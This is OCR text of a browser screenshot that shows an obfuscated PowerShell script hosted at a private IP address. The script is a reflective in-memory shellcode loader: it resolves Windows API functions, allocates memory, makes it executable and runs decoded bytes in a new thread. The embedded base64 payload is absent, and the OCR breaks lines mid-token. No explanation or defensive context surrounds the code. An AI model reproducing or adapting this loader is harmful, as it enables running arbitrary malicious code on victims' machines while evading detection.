 http://10.0.0.138/shuai.ps1 - Windows Internet Explorer
http://10.0.0.138/shuai.ps1
Bing
收藏夹 建议网站 网页快讯库
http://10.0.0.138/shuai.ps1
页面(P) 安全(S) 工具(O)
Internet 区域当前已关闭保护模式。单击此处打开安全设置。
function akLh { Param ($jXgDb, $pLiiM) $pa4 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object
{ $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType
('Microsoft.Win32.UnsafeNativeMethods') return $pa4.GetMethod('GetProcAddress', [Type[]]@
([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-
Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($pa4.GetMethod('GetModuleHandle')).Invoke($null, @
($jXgDb)))), $pLiiM)) } function ihyWd { Param ( [Parameter(Position = 0, Mandatory = $True)] [Type[]] $fOe, [Parameter
(Position = 1)] [Type] $kG = [Void] ) $szq = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType
('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate]) $szq.DefineConstructor
('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $fOe).SetImplementationFlags
('Runtime, Managed') $szq.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $kG, $fOe).SetImplementationFlags
('Runtime, Managed') return $szq.CreateType() } [Byte[]]$rvg = [System.Convert]::FromBase64String
[Uint32]$rEpi = 0 $g94ER = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((akLh kernel32.dll
VirtualAlloc), (ihyWd @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $rvg.Length,0x3000,
0x04) [System.Runtime.InteropServices.Marshal]::Copy($rvg, 0, $g94ER, $rvg.length) if
(([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((akLh kernel32.dll VirtualProtect), (ihyWd @
([IntPtr], [UIntPtr], [UInt32], [UInt32].MakeByRefType()) ([Bool]))).Invoke($g94ER, [Uint32]$rvg.Length, 0x10, [Ref]
$rEpi)) -eq $true) { $fbVhh = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((akLh kernel32.dll
CreateThread), (ihyWd @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke
([IntPtr]::Zero,0,$g94ER,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((akLh kernel32.dll WaitForSingleObject), (ihyWd @
([IntPtr], [Int32]))).Invoke($fbVhh,0xffffffff) | Out-Null }
完成 Internet | 保护模式: 禁用 CH